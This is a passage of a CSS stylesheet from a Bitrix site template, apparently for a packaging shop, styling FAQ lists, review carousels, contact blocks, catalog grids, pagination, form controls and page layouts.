        background-repeat: no-repeat;
    }
}

.section__inner--percent-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 25px) center;
}

.section--info .section__inner--padding-md {
    padding: 30px 40px;
}

.section--info .section__inner p {
    font-size: 24px;
    line-height: 26px;
}

/*faq*/
.faq-list li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.faq-list__title {
    margin: 0;
    position: relative;
    cursor: pointer;
    padding-right: 25px;
}

.faq-list__title:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 13px;
    background-image: url([data-uri]);
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.faq-list__title.is-active:after {
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.section--faq {
    padding: 20px 0 40px;
}

.faq-list p {
    padding-top: 8px;
    padding-bottom: 10px;
    padding-right: 25px;
}

.faq__answer p {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .faq-list {
        margin-bottom: 30px;
    }
}

@media (min-width: 576px) {
    .faq__answer {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .faq__answer p {
        margin: 0;
    }
}

/*comment*/

.owl-carousel--comment {
    font-size: 18px;
    margin-bottom: 20px;
}

.owl-carousel--comment .owl-nav {
    font-size: 0;
    position: absolute;
    top: -55px;
    right: 15px;
    margin: 0;
}

.owl-carousel--comment .owl-dots .owl-dot span {
    border: 1px solid #fff;
}

.owl-carousel--comment .owl-dots .owl-dot.active span,
.owl-carousel--comment .owl-dots .owl-dot:hover span {
    border: 1px solid #1C9331;
}

.owl-carousel--comment .owl-carousel__inner {
    padding: 30px 30px 40px;
    background: #FFFFFF;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    border-radius: 5px;
    min-height: 480px;
}

.owl-carousel--comment .owl-carousel__shadow {
    padding: 20px 15px 25px;
}

.owl-carousel--comment .owl-carousel__title {
    font-weight: bold;
    float: left;
}

.owl-carousel--comment .owl-carousel__date {
    float: right;
}

.owl-carousel--comment .owl-carousel__title,
.owl-carousel--comment .owl-carousel__date {
    line-height: 1;
    margin: 0 0 10px 0;
}

/*about*/
@media (max-width: 991px) {
    .section--about .iframe {
        margin-top: 50px;
    }
}

@media (min-width: 992px) {
    .section--about-2 {
        padding: 30px 0 20px;
    }
}

.section--about .btn {
    margin-top: 10px;
}

/*contact*/
.section--contact {
    padding: 20px 0 23px;
}

.contact__list {
    margin-bottom: 20px;
}

.contact__item {
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
}

.contact__item a br {
    display: none;
}

span.contact__item {
    display: block;
}

.contact a {
    font-weight: 600;
}

.contact a:hover {}

.contact .link-color-6 {
    color: #0094FF;
}

.contact .link-color-6:hover {
    color: #0094FF;
}

/*soc-net link*/
@media (min-width: 768px) {
    .soc-list--share {
        text-align: center;
    }
}

.soc-list--share .soc-list__link {
    width: 109px;
    height: 60px;
}

.soc-list__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    width: 30px;
    height: 30px;
}

.soc-list__link {
    display: block;
    width: 30px;
    height: 30px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 0;
}

.soc-list__link:hover svg>path {
    fill: #1C9331;
}

.soc-list__link--vk {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-vk.svg');
}

.soc-list__link--fb {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-fb.svg');
}

.soc-list__link--tw {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tw.svg');
}

.soc-list__link--ins {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ins.svg');
}

.soc-list__link--yt {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-yt.svg');
}

.soc-list__link--ok {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ok.svg');
}

.soc-list__link--tg {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tg.svg');
}

/*map*/
.section--map {
    padding: 0;
    min-height: 150px;
    position: relative;
}

@media(max-width: 767px) {

    .section--map,
    .section--map>iframe,
    .section--map .bx-yandex-map {
        height: 300px !important;
    }
}

@media(max-height: 567px) {
    .map {
        padding-top: 20px;
    }

    .map,
    .section--map {
        width: 80%;
    }
}

.section--map iframe {
    display: block;
}

/* --------------------------------------------------------------- */
/* parameters */
.parameters {
    font-size: 14px;
    line-height: 20px;
}

.parameters_page_about {
    margin-bottom: 20px;
}

.parameters__item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    display: flex;
}

.parameters__value {
    flex: 1;
    padding: 0 10px;
}

.parameters__value:first-child {
    flex: 0 0 40%;
    width: 40%;
    max-width: 40%;
}

@media (max-width: 767px) {
    .parameters {
        font-size: 12px;
        margin-bottom: 15px;
    }
}

/* parameters */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* panel-info */
.panel-info {
    padding: 20px;
    border-radius: 4px;
}

.panel-info_percent-op-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent-opacity.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 20px) center;
}

.panel-info p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.panel-info p:last-child {
    margin-bottom: 0;
}

/* panel-info */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* responsive-video */
.responsive-video {
    position: relative;
    padding-bottom: 57%;
    padding-top: 25px;
    height: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.responsive-container_size_m {
    width: 650px;
    max-width: 100%;
}

/* responsive-video */
/* --------------------------------------------------------------- */


.artnumber {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
}

.artnumber svg {
    margin-right: 10px;
}

.artnumber span {
    margin-left: 20px;
    border: 1px solid #1C9331;
    padding: 5px 10px;
    border-radius: 4px;
}

@media(max-width: 575px) {
    .artnumber span {
        margin-left: 10px;
    }
}

/* --------------------------------------------------------------- */
/* btn--in-cart */
.btn--in-cart {
    font-weight: normal;
    padding: 11px 10px;
    line-height: 15px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 40px;
}

.btn--in-cart.disabled {
    opacity: 1;
    cursor: default;
}

.btn--in-cart .btn__icon {
    margin-right: 6px;
    width: 18px;
    flex: 0 0 18px;
    height: 18px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: 22px 18px;
    background-image: url('/bitrix/templates/mirpack_new/images/icon-cart-white_preview.svg');
    font-size: 16px;
    line-height: 20px;
    padding-right: 22px;
}

.catalog--def .btn--in-cart .btn__icon {
    margin-right: 0;
}

.btn--in-cart .btn__icon--check {
    background-image: url('/bitrix/templates/mirpack_new/images/icon-check-white.svg');
}

/* btn--in-cart */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sccol */
.sccol {
    border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    display: flex;
    width: 145px;
    height: 40px;
    text-align: center;
    position: relative;
    color: #000;
    justify-content: space-between;
}

.sccol--size-sm {
    width: 100px;
    height: 32px;
    font-size: 14px;
    line-height: 1;
}

.sccol--size-md {
    width: 130px;
    font-size: 14px;
}

a.sccol__minus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.sccol__plus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    right: -1px;
    position: relative;
}

a.sccol__minus:hover,
a.sccol__plus:hover {
    background-color: #dedede;
}

.sccol--size-md input.sccol__input {
    width: calc(50% - 20px);
    max-width: calc(50% - 20px);
    flex: 0 0 calc(50% - 20px);
}

.sccol--size-sm input.sccol__input,
.sccol--size-sm .sccol__text {
    font-size: 13px;
    flex-grow: 2;
    flex-shrink: 1;
}

.sccol--size-sm .sccol__text {
    flex-grow: 1;
    margin-right: 2px;
}

.sccol--size-sm a.sccol__plus,
.sccol--size-sm a.sccol__minus {
    flex: 0 0 20px;
    width: 20px;
    max-width: 20px;
}

.sccol--size-md a.sccol__plus,
.sccol--size-md a.sccol__minus {
    flex: 0 0 25%;
}

.sccol__text {
    display: inline-flex;
    align-items: center;
    text-align: center;
}

input.sccol__input {
    border: none;
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    background: #fff;
}

@media (max-width: 425px) {

    .sccol--size-sm a.sccol__plus,
    .sccol--size-sm a.sccol__minus {
        width: 30px;
        max-width: 30px;
        flex: 0 0 30px;
    }

    input.sccol__input {
        text-align: right;
        padding-right: 4px;
    }

    .sccol--size-sm .sccol__text {
        margin-right: 4px;
    }
}

/* bredcrumbs */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* download-link */
.download-link {
    color: #0094FF;
    font-size: 14px;
    line-height: 18px;
}

.download-link__icon {
    position: relative;
    top: 2px;
    margin-right: 5px;
}

.download-link path {
    /*webkit-transition: fill .3s ease;
    -moz-transition: fill .3s ease;
    -ms-transition: fill .3s ease;
    -o-transition: fill .3s ease;*/
    transition: fill .3s ease;
}

.download-link:hover {
    color: #27B243;
}

.download-link:hover path {
    fill: #27B243;
}

/* download-link */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* section--catalog-page */

.list-unstyled--dash li {
    margin-bottom: 8px;
}

.list-unstyled--dash li:before {
    color: #1C9331;
}

.list-unstyled--dashSM li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
}

.list-unstyled--dashSM li:before {
    color: #1C9331;
}



.sections {
    display: flex;
    flex-wrap: wrap;
}

.sections.sections--catalog {
    flex-direction: column;
}

.sections__content {
    flex: 1;
    max-width: 100%;
}

.sections__descr {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding-left: 20px;
}

.sections-banner {
    margin: 0 auto 20px;
    width: auto;
    max-width: 100%;
}

.sections__list {
    display: flex;
    flex-wrap: wrap;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    margin-bottom: 20px;
}

.sections__row {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
    margin-left: -10px;
    margin-right: -10px;
}

.sections__row--color {
    margin-left: 0;
    margin-right: 0;
}

.sections__row--color .sections__block {
    padding: 0;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__row--color .sections__block:last-child {
    display: flex;
    justify-content: center;
    /* padding: 20px 0 0; */
}


.sections__row--color .sections__grid {
    flex: 1;
}

.sections__block {
    flex: 1;
    padding: 0 10px;
}

.sections__grid:not(:last-child) {
    margin-bottom: 28px;
}

.sections__row--color .sections__grid .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

@media (max-width: 1200px) {
    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 25%;
        width: 25%;
        max-width: 25%;
    }

    .sections__block .btn {
        width: 100%;
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .sections__block .btn {
        width: calc(100% - 30px);
        margin: 20px 15px;
    }

    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

.sections__grid-item {
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
    color: #333;
    padding: 9px 7px;
    font-size: 13px;
}

.sections__block--vid .sections__grid-item {
    justify-content: flex-start;
}

@media(min-width: 768px) {
    .sections__block--vid .sections__grid-item {
        padding-top: 7px;
        padding-bottom: 7px;
    }
}

.sections__grid-item--left {
    text-align: left;
    justify-content: flex-start;
    padding-left: 15px;
    padding-right: 15px;
}

.sections__grid-item:hover,
.sections__grid-item:active,
.sections__grid-item:focus {
    border: 1px solid #E0E0E0;
    background-color: #1C9331;
    color: #fff;
    text-decoration: none;
}

.sections__block--vid .sections__grid-item:hover,
.sections__block--vid .sections__grid-item:active,
.sections__block--vid .sections__grid-item:focus {
    background: #fff;
    color: #333;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.grid {
    display: flex;
    flex-wrap: wrap;
}

.grid--column--5 .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

.sections__grid.grid.grid--column--3 {
    flex-direction: column;
}

.grid--column--3 .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
}

.grid--column--3 .grid__item--full {
    flex: none;
    width: calc(100% - 3px);
    max-width: calc(100% - 3px);
}

.grid--column--2 .grid__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
}

.grid__item {
    font-weight: bold;
    flex: 0 1 20%;
    width: 20%;
    max-width: 20%;
    min-width: 20%;
    margin: 0 0 -1px -1px;
    border: 1px solid #E0E0E0;
}

.grid__item {
    text-decoration: underline;
}

.grid--row .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__block--size--37 {
    flex: 0 0 37%;
    width: 37%;
    max-width: 37%;
}

.sections__block--size--30 {
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
}

a.sections__item,
.sections__item {
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    border: 1px solid #DDDDDD;
    border-left: none;
    border-top: none;
    padding: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    transition: none;
    position: relative;
    text-decoration: none;
}

a.sections__item--sm,
.sections__item--sm {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
    justify-content: flex-start;
    padding: 9px 20px;
}

.sections__item.sections__item--sm img {
    margin-bottom: 0;
    width: 36px;
    height: 36px;
    flex: 0 0 36px;
}

.sections__list--meshki .sections__item.sections__item--sm img {
    margin-bottom: 0;
    min-width: 36px;
    width: auto;
    height: auto;
    flex: 0 0 auto;
}

a.sections__item--md,
.sections__item--md {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
}

.sections__item--column {
    display: block;
    text-align: center;
}

.sections__item--column .sections__item-title {
    font-size: 13px;
}

a.sections__item--lg {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    flex-direction: row;
    text-align: left;
}

.sections__item:hover {
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.sections__item:hover .sections__item-title {
    text-decoration: none;
}

.sections__item--no-hover:hover {
    box-shadow: none;
    top: 0;
    left: 0;
    border-color: #DDDDDD;
}

.sections__item--no-hover .sections__item-title {
    text-decoration: none;
}

.sections__item:hover svg {
    display: inline-block;
}

.sections__item svg {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: none;
}

.sections__item img {
    margin-bottom: 10px;
    width: 44px;
    height: 44px;
}

.sections__item img.large {
    width: 64px;
    height: 64px;
}

.sections__item--lg img,
.sections__item--md img,
.sections__item--sm img {
    margin-right: 20px;
}

.sections__item--column.sections__item--md img {
    margin-right: 0;
}

.sections__item-title,
.sections__title {
    font-size: 13px;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
}

.sections__item-title {
    text-decoration: underline;
}

.sections__title {
    margin-bottom: 8px;
}

.sections__title--lg {
    margin-bottom: 16px;
}

.sections__title-toggle {
    display: none;
}

.sections__item-title-descr {
    display: block;
    font-size: 14px;
    color: #333;
}

.sections__sidebar {
    display: flex;
}

.sections__banner {
    background-color: #F2F2F2;
    margin-bottom: 20px;
    width: 100%;
}

.sections__toggle {
    display: none;
}

.sections__block--extra .sections__title:first-of-type {
    display: none;
}

.sections__item-text {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 1200px) {

    #color-toggle {
        margin-top: -22px;
    }

    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-right: -4px;
    }
}

@media (max-width: 991px) {
    .sections__row {
        margin-left: 0;
        margin-right: 0;
    }

    .sections__block,
    .sections__block--size--37,
    .sections__block--size--30,
    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        padding: 0;
        margin: 0;
    }

    .sections__row--color .sections__block:last-child {
        padding: 0;
    }

    .sections__grid {
        margin-bottom: 20px;
    }

    a.sections__item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    .sections__item img {
        margin-right: 0;
    }
}

.sections__sidebar picture {
    width: 100%;
    margin-bottom: 20px;
}

.sections__sidebar picture:last-child {
    margin-bottom: 0;
}

/* .catalog-banner */

.catalog-banner img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.catalog-banner__cost {
    max-width: 446px;
}

.target-catalog-banner-cost {
    width: 100%;
    text-align: center;
}

.target-catalog-banner-cost .catalog-banner__cost {
    max-width: 100%;
}

.target-catalog-banner-m {
    margin-top: 20px;
}

@media(max-width: 767px) {
    .target-catalog-banner-d .catalog-banner__banner {
        display: none;
    }
}

@media(min-width: 768px) {
    .target-catalog-banner-m {
        display: none;
    }

    .catalog-banner__cost {
        margin-bottom: 20px;
    }
}

@media(min-width: 992px) {
    .catalog-banner__cost {
        margin-bottom: 20px;
        max-width: 100%;
    }

    .sections__sidebar picture {
        margin-right: 20px;
    }

    .sections__sidebar picture:last-child {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sections__title--hidden {
        display: block;
    }

    .sections__grid-item--left {
        text-align: center;
        justify-content: center;
    }

    .sections__block--extra .sections__title:first-of-type {
        display: block;
        margin: 0 0 10px 0;
    }

    .sections__block--extra .sections__title:not(:first-of-type) {
        color: #333;
        margin-bottom: 6px;
        background: none;
        padding: 0;
    }

    .sections__block--extra .sections__grid,
    .sections__block--extra .sections__grid:not(:last-child) {
        margin-bottom: 20px;
    }

    .sections__toggle {
        margin: -1px 15px 0;
        border: 1px solid #E0E0E0;
        padding: 16px;
        text-align: center;
        color: #1C9331;
        display: block;
        font-size: 14px;
        font-weight: bold;
    }

    .sections__toggle .fa {
        font-size: 18px;
        vertical-align: middle;
    }

    .sections__row--color .sections__block:last-child {
        padding: 20px 15px 0;
    }

    .sections__row--color #color-tab {
        display: none;
    }

    .sections__row--color #color-tab.is-active {
        display: flex;
    }

    .sections__row {
        margin-bottom: 0;
    }

    .sections {
        flex-direction: column;
    }

    .sections:not(.sections--padding-default) {
        margin-bottom: 20px;
    }

    .sections__list--meshki {
        margin: 20px 15px 0;
    }

    .sections__list--meshki a.sections__item:not(:nth-child(-n+4)) {
        display: none;
    }

    .sections__list--meshki.is-active a.sections__item {
        display: flex;
    }

    .sections__grid {
        margin-bottom: 0;
        /* margin-right: -6px; */
    }

    .sections__grid:not(:last-child) {
        margin-bottom: 0;
    }

    .sections__title {
        background: #27B243;
        color: #fff;
        font-size: 16px;
        padding: 13px 15px;
        position: relative;
    }

    .sections__title:not(.sections__title--skip) {
        margin-bottom: 0;
    }

    .sections__title-toggle {
        position: absolute;
        top: 0;
        right: 0;
        text-align: center;
        border-left: 1px solid rgba(255, 255, 255, .3);
        margin-top: 7px;
        width: 46px;
        height: 34px;
        display: block;
    }

    .sections__title-toggle .fa {
        line-height: 34px;
        font-size: 17px;
        font-style: normal;
        color: #fff;
    }

    .sections__sidebar,
    .sections__descr {
        padding-left: 0;
        flex: 1;
        width: 100%;
        max-width: 100%;
    }

    .sections__sidebar {
        display: flex;
        justify-content: space-around;
    }

    .sections__descr {
        margin-top: 20px;
    }

    .sections__banner {
        margin-bottom: 0;
        margin-top: 20px;
        flex: 1;
    }
}

@media (max-width: 575px) {
    .sections-banner {
        margin-bottom: 10px;
    }

    .sections__row--color .sections__block:first-child .sections__grid-item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .sections__row--color .sections__block:last-child .sections__grid-item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .sections__item.sections__item--sm {
        padding: 8px 16px;
    }

    .sections__block.sections__block--vid img,
    .sections__item.sections__item--sm img {
        display: none;
    }
}

@media(max-width: 767px) {
    .sections__block:not(:first-child) {
        margin-top: 15px;
    }

    .sections__block--vid {
        margin-bottom: 15px;
    }
}

/* section--catalog-page */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* pagination */
.pagination {
    display: flex;
    align-items: center;
    margin: 0;
}

a.pagination__item {
    background-color: #fff;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 28px;
    padding: 0 10px;
    text-decoration: none;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
    margin-right: 10px;
    min-width: 32px;
    border: 1px solid #fff;
    text-align: center;
    color: #000;
}

@media(max-width: 767px) {
    a.pagination__item {
        margin-top: 10px;
    }
}

a.pagination__item:hover,
a.pagination__item.is-active {
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: none;
    color: #000;
}

/* pagination */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* custom-range custom */
.custom-range .irs-line {
    border-radius: 3px;
    height: 3px;
    background-color: #ddd;
}

.custom-range .irs-bar {
    height: 3px;
    background-color: #27B243;
}

.custom-range .irs-handle {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    width: 15px;
    height: 15px;
    cursor: pointer;
    top: 19px;
}

.custom-range .irs-handle>i:first-child {
    display: none;
}

.custom-range__inputs {
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -10px;
}

input.custom-range__input {
    border: none;
    width: 80px;
    max-width: 80px;
    padding: 7px 10px;
    background: rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    border: 1px solid #f5f5f5;
}

input.custom-range__input:focus {
    border: 1px solid #27B243;
}

/* custom-range custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* checkbox-custom */
.checkbox-custom {
    position: relative;
    display: inline-flex;
    width: 16px;
    height: 16px;
    flex: 0 0 16px;
}

.checkbox-custom__indicator {
    flex: 0 0 16px;
    height: 16px;
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 2px;
}

.checkbox-custom__box {
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    position: absolute;
    width: 16px;
    height: 16px;
}

.checkbox-custom__box:focus~.checkbox-custom__indicator {
    border-color: #1C9331;
}

.checkbox-custom__box:checked~.checkbox-custom__indicator {
    background-color: #1C9331;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center;
    border-color: transparent;
}

/* checkbox-custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */

/* section--two-column */
.section--two-column .section__inner {
    display: flex;
    flex-wrap: wrap;
}

.section--two-column .section__content,
.section--two-column .section__sidebar {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .section--two-column .section__content {
        flex: 0 0 70%;
        max-width: 70%;
        width: 70%;
        padding-right: 30px;
    }

    .section--two-column .section__sidebar {
        flex: 0 0 30%;
        width: 30%;
        max-width: 30%;
        padding-left: 30px;
    }
}

/* section--two-column */

/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-contacts */
.section--contacts {
    padding: 8px 0 0;
}

.page-contacts__block:not(:last-child) {
    margin-bottom: 30px;
}

.page-contacts__descr p {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-contacts .page-dealers__contact {
        /* margin-top: -15px; */
    }
}

@media (min-width: 992px) {
    .page-contacts__block:not(:last-child) {
        margin-bottom: 60px;
    }
}

.page-dealers__form {
    padding: 0;
    max-width: 500px;
}

.page-dealers__form-descr {
    padding-top: 25px;
    padding-left: 25px;
}

/* section--page-contacts */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sidebar */
.sidebar__iner {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
}

/* sidebar */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-prices */
.page-prices__first p {
    margin-bottom: 10px;
}

.page-prices__block {
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #E6E6E6;
}

.page-prices__form {
    padding-right: 100px;
}

.page-prices__form iframe {
    margin-left: -15px !important;
    width: 100%;
    max-width: 100%;
}

.page-prices__block:last-of-type {
    margin-bottom: 0;
    border-bottom: none;
}

.page-prices__instruct {
    padding: 0 30px;
}

.page-prices__instruct svg {
    margin-bottom: 10px;
}

.page-prices h2 {
    margin-top: 0;
    margin-bottom: 20px;
}

.page-prices li {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}

.page-prices li:before {
    color: #1C9331;
}

.page-prices .btn--load {
    margin-bottom: 20px;
}

.page-prices__btn-detail {
    padding: 9px 31px 8px;
    margin-right: 10px;
    margin-bottom: 20px;
}

@media (max-width: 1199px) {
    .page-prices__form {
        padding-right: 15px;
    }
}

@media (max-width: 991px) {
    .page-prices__block {
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-prices__title-center br {
        display: none;
    }

    .page-prices__first {
        margin-bottom: 30px;
    }

    .page-prices__form {
        margin-bottom: 30px;
    }

    .page-prices__instruct {
        margin-bottom: 30px;
    }

    .page-prices__instruct:last-child {
        margin-bottom: 0;
    }
}

/* page-prices */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
.page-ctm {
    font-size: 18px;
    line-height: 24px;
}

.page-ctm__block {
    margin-bottom: 30px;
}

.page-ctm li:before {
    color: #1C9331;
}

.page-ctm li {
    margin-bottom: 15px;
}

.page-ctm__list,
.page-ctm p {
    margin-bottom: 20px;
}

.page-ctm__contacts p {
    margin-bottom: 10px;
}

.page-ctm__example {
    display: flex;
}

.page-ctm__example-item {
    flex: 0 0 50%;
}

.page-ctm__example-item:first-child {
    padding-right: 10px;
}

.page-ctm__example-item:last-child {
    padding-left: 10px;
}

.page-ctm__answer {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 22px;
}

.page-ctm__img-table {
    display: flex;
    align-items: center;
}

.page-ctm__img-table-item {
    width: 100%;
    height: 235px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 280px;
}

.page-ctm__block_export {
    margin-top: 50px;
}

.page-ctm__export-preview {
    display: flex;
}

.page-ctm__export-preview-image {
    flex: 0 0 60%;
    margin-right: 20px;
}

.page-ctm__export-preview-descr {
    font-size: 16px;
    line-height: 20px;
}

.page-ctm .responsive-video {
    margin-bottom: 20px;
}

@media (max-width: 767px) {

    .page-ctm__img-table,
    .page-ctm__export-preview {
        flex-direction: column;
    }

    .page-ctm__export-preview-image {
        margin-right: 0;
        margin-bottom: 20px;
    }

    .page-ctm__example {
        flex-direction: column;
    }

    .page-ctm__example-item {
        margin-bottom: 20px;
    }

    .page-ctm__example-item:first-child {
        padding-right: 0;
    }

    .page-ctm__example-item:last-child {
        margin-bottom: 0;
        padding-left: 0;
    }
}

/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* shadow-block */
.shadow-block {
    padding: 20px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    background-color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.shadow-block__head {
    margin-bottom: 10px;
}

/* shadow-block */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* flex */
.d-flex {
    display: flex;
}

.justify-space-between {
    justify-content: space-between;
}

/* flex */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* border */
.border-bottom {
    border-bottom: 1px solid;
}

.border-color-3 {
    border-color: rgba(0, 0, 0, 0.1);
}

.border-none {
    border: none;
}

/* border */
/* --------------------------------------------------------------- */



/* --------------------------------------------------------------- */
/* image-list */
.image-list {
    display: flex;
    margin-top: 40px;
    overflow-x: hidden;
}

.image-list img {
    height: 255px;
}

.image-list__item {
    margin-right: 10px;
}

.image-list__item:last-child {
    margin-right: 0;
}

@media (max-width: 991px) {
    .image-list {
        overflow-x: auto;
        flex-direction: column;
    }

    .image-list__item {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .image-list img {
        height: auto;
        width: auto;
        max-width: 100%;
        margin: 0 auto;
        display: block;
    }
}

/* image-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* product-ctm */
.product-ctm {
    border: 1px solid #DDDDDD;
    border-radius: 2px;
}

.product-ctm__image {
    width: 100%;
}

.product-ctm__text {
    padding: 10px 7px;
    text-align: center;
}

/* product-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-samples */
.page-samples {
    font-size: 18px;
    line-height: 24px;
}

.page-samples__list {
    margin: 40px 0;
}

.page-samples__contact {
    margin-top: 50px;
}

.page-samples__contact p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.page-samples__form {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-samples__contact {
